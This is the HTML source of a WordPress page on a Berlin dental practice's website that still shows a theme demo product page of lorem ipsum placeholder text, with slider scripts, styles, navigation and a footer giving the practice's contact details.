						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//zahnarztpraxis-lankwitz.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular products-template-default single single-products postid-1903 wp-theme-rt-theme-20 cookies-not-set rt-loading overlapped-header sticky-header  header-layout2 wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div class="go-to-top icon-up-open"></div>
<!-- loader -->
<div id="loader-wrapper"><div id="loader"></div></div>
<!-- / #loader -->

<!-- background wrapper -->
<div id="container">   
 

	
	 
	
	<header class="top-header overlapped fullwidth  sticky">
		<div class="header-elements">
		
			<!-- mobile menu button -->
			<div class="mobile-menu-button icon-menu"></div>

			
			<!-- logo -->
						<div id="logo" class="site-logo">
				 <a href="https://zahnarztpraxis-lankwitz.de" title="Zahnarztpraxis Lankwitz" class="logo-image-link"><img src="https://zahnarztpraxis-lankwitz.de/wp-content/uploads/2016/11/Header_Logo300x30.png" alt="Zahnarztpraxis Lankwitz" class="main_logo" /></a> 		
			</div><!-- / end #logo -->

			<div class="header-right">
						

				<!-- navigation holder -->
				<nav>
					<ul id="navigation" class="menu"><li id='menu-item-3107'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" data-depth='0'><a  href="https://zahnarztpraxis-lankwitz.de/">Home</a> </li>
<li id='menu-item-3343'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='0'><a  href="javascript:toggleDrFlexAppointments()">Online Termine</a> </li>
<li id='menu-item-2943'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://zahnarztpraxis-lankwitz.de/praxis/">Praxis</a> </li>
<li id='menu-item-2860'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='0'><a  href="http://zahnarztpraxis-lankwitz.de/praxis/#team">Team</a> </li>
<li id='menu-item-2930'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0'><a  href="https://zahnarztpraxis-lankwitz.de/leistungen/">Leistungen</a> 
<ul class="sub-menu">
<li id='menu-item-2954'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="http://zahnarztpraxis-lankwitz.de/leistungen/#implantologie">Implantologie</a> </li>
<li id='menu-item-2955'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="http://zahnarztpraxis-lankwitz.de/leistungen/#parodontologie">Parodontologie</a> </li>
<li id='menu-item-2956'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="http://zahnarztpraxis-lankwitz.de/leistungen/#endodontie">Endodontie</a> </li>
<li id='menu-item-2957'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="http://zahnarztpraxis-lankwitz.de/leistungen/#prophylaxe">Prophylaxe</a> </li>
<li id='menu-item-2958'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="http://zahnarztpraxis-lankwitz.de/leistungen/#aesthetische_zahnmedizin">Ästhetische Zahnmedizin</a> </li>
<li id='menu-item-2960'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="http://zahnarztpraxis-lankwitz.de/leistungen/#prothetik">Prothetik</a> </li>
<li id='menu-item-2961'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="http://zahnarztpraxis-lankwitz.de/leistungen/#lachgas">Lachgas-Sedierung</a> </li>
<li id='menu-item-2962'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="http://zahnarztpraxis-lankwitz.de/leistungen/#praxislabor">Praxislabor</a> </li>
<li id='menu-item-2963'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="http://zahnarztpraxis-lankwitz.de/leistungen/#cerec">CEREC</a> </li>
</ul>
</li>
<li id='menu-item-2858'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://zahnarztpraxis-lankwitz.de/kontakt/">Kontakt</a> </li>
</ul>    
				</nav>

								

			</div><!-- / end .header-right -->


		</div>


		
	</header>



	<!-- main contents -->
	<div id="main_content">

	
<div class="content_row row sub_page_header fullwidth " style="background-color: rgb(162, 165, 170);">
	
	<div class="content_row_wrapper  "><div class="col col-sm-12"><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="icon-home" href="https://zahnarztpraxis-lankwitz.de"><span property="name">Home</span></a>
<meta property="position" content="1"> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="" href="https://zahnarztpraxis-lankwitz.de/products/syringes-and-bottles/"><span property="name">Syringes And Bottles</span></a>
<meta property="position" content="2"> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="" href="https://zahnarztpraxis-lankwitz.de/products/sub-category-3/"><span property="name">Sub Category 3</span></a>
<meta property="position" content="3"> <span class="icon-angle-right"></span> </li>
<li>
<span>Product With Right Sidebar</span>
<meta property="position" content="4"></li>
</ol>
</div><section class="page-title"><h1>Product With Right Sidebar</h1></section></div></div>
</div>

	
	 

						
			
			<div  class="content_row row fixed_heights default-style no-composer fullwidth with_sidebar"><div class="content_row_wrapper clearfix "><div class="col col-sm-9 col-xs-12 content default-style right-sidebar ">
	

				

								<div class="content_row row default-style fullwidth overview-section" itemscope itemtype="http://schema.org/Product">
					<div class="content_row_wrapper default">

						<div class="col-sm-12">
							<h2 id="overview" class="product-section"><span class="number">01 </span><span>Overview</span></h2>
						</div>


						 
						<div class="col-sm-7">
							

								<p itemprop="description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vestibulum at lacus magna. Suspendisse fringilla, enim quis malesuada dictum, tortor turpis suscipit velit, eget aliquet mauris diam sit amet magna. </p>
								
								<ul class="product_meta">
									<li class="price_line"><strong>Price:</strong>
			<!-- product price -->
			<p class="price icon-">	
				<del><span class="amount">$25</span></del> <ins><span class="amount">$15</span></ins>
			</p> 
		</li><li class="sku"><strong>SKU:</strong>123456</li><li class="posted_in"><strong>Categories:</strong> <a href="https://zahnarztpraxis-lankwitz.de/products/chemical-products/" rel="tag">Chemical Products</a>, <a href="https://zahnarztpraxis-lankwitz.de/products/laboratory-products/" rel="tag">Laboratory Products</a>, <a href="https://zahnarztpraxis-lankwitz.de/products/medical-equipments/" rel="tag">Medical Equipments</a>, <a href="https://zahnarztpraxis-lankwitz.de/products/sub-category-3/" rel="tag">Sub Category 3</a>, <a href="https://zahnarztpraxis-lankwitz.de/products/syringes-and-bottles/" rel="tag">Syringes And Bottles</a></li><li class="social_share_line"><strong>Share:</strong><ul class="social_media share"><li class="mail"><a class="icon-mail " href="mailto:?body=https%3A%2F%2Fzahnarztpraxis-lankwitz.de%2Fproduct-details%2Fproduct-with-right-sidebar%2F" title="Email"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter " href="#" data-url="http://twitter.com/intent/tweet?text=Product+With+Right+Sidebar+https%3A%2F%2Fzahnarztpraxis-lankwitz.de%2Fproduct-details%2Fproduct-with-right-sidebar%2F" title="X"><span>X</span></a></li><li class="facebook"><a class="icon-facebook " href="#" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fzahnarztpraxis-lankwitz.de%2Fproduct-details%2Fproduct-with-right-sidebar%2F&amp;title=Product+With+Right+Sidebar" title="Facebook"><span>Facebook</span></a></li><li class="gplus"><a class="icon-gplus " href="#" data-url="https://plus.google.com/share?url=https%3A%2F%2Fzahnarztpraxis-lankwitz.de%2Fproduct-details%2Fproduct-with-right-sidebar%2F" title="Google +"><span>Google +</span></a></li><li class="pinterest"><a class="icon-pinterest " href="#" data-url="http://pinterest.com/pin/create/bookmarklet/?media=&amp;url=https%3A%2F%2Fzahnarztpraxis-lankwitz.de%2Fproduct-details%2Fproduct-with-right-sidebar%2F&amp;is_video=false&amp;description=Product+With+Right+Sidebar" title="Pinterest"><span>Pinterest</span></a></li><li class="tumblr"><a class="icon-tumblr " href="#" data-url="http://tumblr.com/share?url=https%3A%2F%2Fzahnarztpraxis-lankwitz.de%2Fproduct-details%2Fproduct-with-right-sidebar%2F&amp;title=Product+With+Right+Sidebar" title="Tumblr"><span>Tumblr</span></a></li><li class="linkedin"><a class="icon-linkedin " href="#" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fzahnarztpraxis-lankwitz.de%2Fproduct-details%2Fproduct-with-right-sidebar%2F&amp;title=Product+With+Right+Sidebar&amp;source=" title="Linkedin"><span>Linkedin</span></a></li><li class="vkontakte"><a class="icon-vkontakte " href="#" data-url="http://vkontakte.ru/share.php?url=https%3A%2F%2Fzahnarztpraxis-lankwitz.de%2Fproduct-details%2Fproduct-with-right-sidebar%2F" title="Vkontakte"><span>Vkontakte</span></a></li></ul></li>								</ul>
															
								<meta itemprop="name" content="Product With Right Sidebar">
								<meta itemprop="url" content="https://zahnarztpraxis-lankwitz.de/product-details/product-with-right-sidebar/"> 
								<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
															
									<meta itemprop="price" content="15">
									
																		<meta itemprop="priceCurrency" content="$">
																	</span>
						</div>

						 
						<div class="col-sm-5">
 
							
				<div id="slider-1903-product-image-carosel" class="rt-carousel carousel-holder clearfix single-product-featured-image" data-item-width="1" data-nav="true" data-dots="false" data-margin="15" data-autoplay="true" data-timeout="5000" data-thumbnails="true" data-boxed="false">
					<div class="owl-carousel">
						<div data-id="slider-1903-product-image-carosel-1"><a id="lightbox-492441" class="imgeffect zoom lightbox_" data-group="slider-carousel-401421" title="Enlarge Image" data-title="" data-description="" data-thumbnail="" data-thumbTooltip="" data-scaleUp="" data-href="" data-width="" data-height="" data-flashHasPriority="" data-poster="" data-autoplay="" data-audiotitle="" href="" ><img src="" alt="" itemprop="image"></a></div>
					</div>
					
					
				</div>
			 
						 
						</div>
							
					</div>
				</div>
				

				

				<div  class="content_row row vc_row wpb_row  default-style fullwidth" >
	
	<div class="content_row_wrapper  default" >
	<div class="vc_col-sm-12 wpb_column vc_column_container" >
		<div class="wpb_wrapper" >
			<h2 class="product-section" id="ProductDescription"><span class="number">02 </span><span>Product Description</span></h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Aenean commodo ligula eget dolor. Aenean massa. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Donec quam felis, ultricies nec, pellentesque eu, pretium quis, sem. Nulla consequat massa quis enim. Donec pede justo, fringilla vel, aliquet nec, vulputate eget, arcu.</p>
<p>At vero eos et accusam et justo duo dolores et ea rebum. Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet. Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, sed diam voluptua.</p>
<h4>List Sample</h4>
<ul>
<li>Unordered list test</li>
<li>Another list element.</li>
<li>Yet another element in the list.</li>
<li>Some long text. Lorem ipsum dolor sit amet, consectetur adipisicing elit.</li>
</ul>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed malesuada venenatis pellentesque. Sed consequat molestie urna, ut porta magna tristique at. Duis vestibulum scelerisque nulla quis iaculis. Vestibulum gravida, ante eu elementum aliquet, diam urna fermentum est, consequat finibus libero felis eget quam. Aliquam a quam nec sem iaculis convallis nec sed diam. Cras vulputate volutpat laoreet. Aliquam ut dignissim felis, ac laoreet velit. In lobortis facilisis nibh, eget pretium libero tempor non. Etiam mattis augue justo, vel suscipit justo suscipit quis. Sed mi metus, fermentum nec finibus ac, volutpat vitae mi. Nulla placerat blandit gravida. Nunc ac neque vel lectus semper finibus sed eget urna. Etiam luctus scelerisque ante, vel iaculis arcu semper ut. Phasellus vulputate viverra orci eu mollis. Pellentesque nec ante id elit feugiat aliquam. Fusce quis felis ipsum.</p>
<table class="table table-striped">
<thead>
<tr>
<th>#</th>
<th>Table Header</th>
<th>Table Header</th>
<th>Table Header</th>
</tr>
</thead>
<tbody>
<tr>
<th scope="row">1</th>
<td>Lorem</td>
<td>Ipsum</td>
<td>Dolor</td>
</tr>
<tr>
<th scope="row">2</th>
<td>Lorem</td>
<td>Ipsum</td>
<td>Dolor</td>
</tr>
<tr>
<th scope="row">3</th>
<td>Lorem</td>
<td>Ipsum</td>
<td>Dolor</td>
</tr>
</tbody>
</table>
<p>Phasellus semper ipsum ut nulla tempus auctor. Proin ac mattis ante, eget sodales ante. Nullam semper tincidunt mauris, sit amet porttitor ipsum pharetra sit amet. Morbi quis nunc interdum, venenatis tortor eget, dictum eros. Curabitur id felis vehicula, pretium sapien nec, vestibulum arcu. Nullam erat ante, condimentum ultrices ipsum eget, cursus elementum mi. Sed ultricies turpis ut purus vulputate, et euismod sapien malesuada. Vivamus ex tellus, dignissim nec vehicula quis, lobortis vel ligula. Sed nec sapien eu dui scelerisque rutrum. Aenean blandit, ligula ut sollicitudin sagittis, nunc dolor sagittis elit, sit amet posuere orci libero nec nunc. Nunc sollicitudin nisi orci, ac vehicula lacus interdum quis.</p>

		</div>
	</div>

		</div>
	</div>

</div>
</div>

<div  class="content_row row vc_row wpb_row  default-style fullwidth" >
	
	<div class="content_row_wrapper  default" >
	<div class="vc_col-sm-12 wpb_column vc_column_container" >
		<div class="wpb_wrapper" >
			<h2 class="product-section" id="Questions&amp;Answers"><span class="number">03 </span><span>Questions &amp; Answers</span></h2><div  class="rt-toggle "><ol><li  class=""><div class="toggle-head"><div class="toggle-number"><span class="icon-help-circled"></span></div><div class="toggle-title clean_heading">Sed vitae iaculis sapien, et consectetur metus?</div></div><div class="toggle-content"><p>Cras ac tortor fringilla, semper felis quis; semper leo. Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere cubilia Curae; Nulla sed elit at est elementum porttitor. Nullam feugiat, sapien volutpat tempor porta, nunc ligula luctus est, in egestas lacus lectus et ligula! Sed nec orci ultricies, semper neque non, elementum lorem. Etiam nec leo laoreet, hendrerit velit a, dignissim leo. Nunc varius erat vehicula augue efficitur, et condimentum mi convallis. Aenean efficitur augue id ante venenatis malesuada.</p>
</div></li><li  class=""><div class="toggle-head"><div class="toggle-number"><span class="icon-help-circled"></span></div><div class="toggle-title clean_heading">Duis vestibulum neque at massa scelerisque porttitor?</div></div><div class="toggle-content"><p>Cras ac tortor fringilla, semper felis quis; semper leo. Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere cubilia Curae; Nulla sed elit at est elementum porttitor. Nullam feugiat, sapien volutpat tempor porta, nunc ligula luctus est, in egestas lacus lectus et ligula! Sed nec orci ultricies, semper neque non, elementum lorem. Etiam nec leo laoreet, hendrerit velit a, dignissim leo. Nunc varius erat vehicula augue efficitur, et condimentum mi convallis. Aenean efficitur augue id ante venenatis malesuada.</p>
</div></li><li  class=""><div class="toggle-head"><div class="toggle-number"><span class="icon-help-circled"></span></div><div class="toggle-title clean_heading">Cras in metus non justo euismod auctor?</div></div><div class="toggle-content"><p>Cras ac tortor fringilla, semper felis quis; semper leo. Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere cubilia Curae; Nulla sed elit at est elementum porttitor. Nullam feugiat, sapien volutpat tempor porta, nunc ligula luctus est, in egestas lacus lectus et ligula! Sed nec orci ultricies, semper neque non, elementum lorem. Etiam nec leo laoreet, hendrerit velit a, dignissim leo. Nunc varius erat vehicula augue efficitur, et condimentum mi convallis. Aenean efficitur augue id ante venenatis malesuada.</p>
</div></li><li  class=""><div class="toggle-head"><div class="toggle-number"><span class="icon-help-circled"></span></div><div class="toggle-title clean_heading">Nunc ut maximus nulla?</div></div><div class="toggle-content"><p>Cras ac tortor fringilla, semper felis quis; semper leo. Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere cubilia Curae; Nulla sed elit at est elementum porttitor. Nullam feugiat, sapien volutpat tempor porta, nunc ligula luctus est, in egestas lacus lectus et ligula! Sed nec orci ultricies, semper neque non, elementum lorem. Etiam nec leo laoreet, hendrerit velit a, dignissim leo. Nunc varius erat vehicula augue efficitur, et condimentum mi convallis. Aenean efficitur augue id ante venenatis malesuada.</p>
</div></li></ol></div>
		</div>
	</div>

</div>
</div>

<div  class="content_row row vc_row wpb_row  default-style fullwidth" >
	
	<div class="content_row_wrapper  default" >
	<div class="vc_col-sm-12 wpb_column vc_column_container" >
		<div class="wpb_wrapper" >
			<h2 class="product-section" id="ProductVideos"><span class="number">04 </span><span>Product Videos</span></h2>
	<div class="wpb_video_widget wpb_content_element vc_clearfix  rt-featured-map  vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-left" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><a href="https://youtu.be/z_JXsvOIZV8">https://youtu.be/z_JXsvOIZV8</a></div>
		</div>
	</div>

		</div>
	</div>

</div>
</div>

<div  class="content_row row vc_row wpb_row  default-style fullwidth" >
	
	<div class="content_row_wrapper  default" >
	<div class="vc_col-sm-12 wpb_column vc_column_container" >
		<div class="wpb_wrapper" >
			<h2 class="product-section" id="StoreLocations"><span class="number">05 </span><span>Store Locations</span></h2><div class="google_map_holder rt-featured-video" data-height="500" data-scope="#map-967797" data-bw="">

			<div id="map-967797" class="google_map"></div>
			<script type="text/javascript">
			 /* <![CDATA[ */ 
				// Runs google maps	
					jQuery(function() {
						jQuery(window).on("load",function(){
							jQuery("#map-967797").rt_maps([["Eifel Tower", 48.8582285, 2.2943877000000157, 4,"Location description for Eifel Tower"],["Big Ben", 51.5007046, -0.12457480000000487, 4,"Location description for Big Ben"],["Leaning Tower of Pisa", 43.722952, 10.396596999999929, 4,"Location description for Pisa Tower"],],10); 
						});	
					});
			/* ]]&gt; */	
			</script>

		</div>
		</div>
	</div>

</div>
</div>


			

			
						</div>
						<div class="col col-sm-3 col-xs-12 sidebar sticky right widgets_holder">		
					
<div class="widget widget_nav_menu">
<h5>Sections</h5><ul class="section-nav menu">
<li><a href="#overview"><i>01. </i>Overview</a></li>
<li><a href="#ProductDescription"><i>02. </i>Product Description</a></li>
<li><a href="#Questions&amp;Answers"><i>03. </i>Questions &amp; Answers</a></li>
<li><a href="#ProductVideos"><i>04. </i>Product Videos</a></li>
<li><a href="#StoreLocations"><i>05. </i>Store Locations</a></li>
</ul>
</div>
</div>
</div></div>

				

	 

</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents fullwidth"><div class="content_row_wrapper clearfix"><div id="footer-column-1" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_contact_info"><h5>So erreichen Sie uns</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>Dr. med. dent. Roman Blühdorn | Kaulbachstraße 67a | 12247 Berlin-Lankwitz</div></div><div><span class="icon icon-phone"></span><div>030 - 8 52 52 19</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:info@zahnarztpraxis-lankwitz.de">info@zahnarztpraxis-lankwitz.de</a></div></div><div><span class="icon icon-map"></span><div><a href="http://zahnarztpraxis-lankwitz.de/kontakt/#map" title="Finden Sie uns bei Google Maps">Finden Sie uns bei Google Maps</a></div></div><div><span class="icon icon-pencil-1"></span><div><a href="http://zahnarztpraxis-lankwitz.de/#online" title="Online Termin">Online Termin</a></div></div></div></div><div class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.jameda.de/berlin/zahnaerzte/implantologen/dr-roman-bluehdorn/uebersicht/81090231_1/" style="position:fixed;top:90px;right:0;display:block;text-align:center;background-color:#00A5C3;color:#ffffff;font-size:14px;overflow:hidden;width:90px;border-radius:4px 0px 0px 4px;text-decoration:none;padding:10px;z-index:999;box-shadow:1px 2px 4px rgba(0,0,0,0.2);" target="_blank" rel="noopener noreferrer" data-reactroot=""><span style="font-size:14px">Patienten<br> Bewertung</span><img style="height:140;margin-top:10px;vertical-align:middle;width:auto" src="https://zahnarztpraxis-lankwitz.de/wp-content/uploads/2021/01/jameda_bluehdorn.png"/></a></div></div><div class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.pvs-reiss.de/patienten/teilzahlungsrechner/" style="position:fixed;top:90px;left:0;display:block;text-align:center;background-color:#00A5C3;color:#ffffff;font-size:14px;overflow:hidden;width:90px;border-radius:0px 4px 4px 0px;text-decoration:none;padding:10px;z-index:999;box-shadow:1px 2px 4px rgba(0,0,0,0.2);" target="_blank" rel="noopener noreferrer" data-reactroot=""><span style="font-size:12px">Teil-<br> Zahlung<br> Ihrer<br> Behandlung<br> über PVS<br> Reiss</span><img style="height:140;margin-top:10px;vertical-align:middle;width:auto" /></a></div></div></div><div id="footer-column-2" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_text">			<div class="textwidget"><p><a href="https://zahnarztpraxis-lankwitz.de/impressum/">Impressum</a><br />
<a href="https://zahnarztpraxis-lankwitz.de/datenschutz/">Datenschutzerklärung</a></p>
</div>
		</div></div><div id="footer-column-3" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_text">			<div class="textwidget"><p><span class="dr-flex-code"><div class="drflex-button-wrapper">
        <a href="javascript:toggleDrFlexAppointments()">
            <div class="drflex-button custom-css-button aweitere-klasse"
                style="border-radius: 4.0px;
                    background-color: #00a5c2;
                    color: #ffffff;
                    padding: 10.0px;">Online Termine
            </div>
        </a>
    </div></span></p>
</div>
		</div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper clearfix"><div class="col col-sm-12"><div class="copyright ">© 2023 Zahnarztpraxis Lankwitz Dr. Roman Blühdorn</div>  	</div></div></div></footer><!-- / end #footer -->

</div><!-- / end #container --> 

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rt-theme-20/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://zahnarztpraxis-lankwitz.de/wp-content/themes/rt-theme-20/js/lightbox/js/jackbox-packed.min.js?ver=3.0" id="jackbox-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https://get.adobe.com/flashplayer/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch (traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
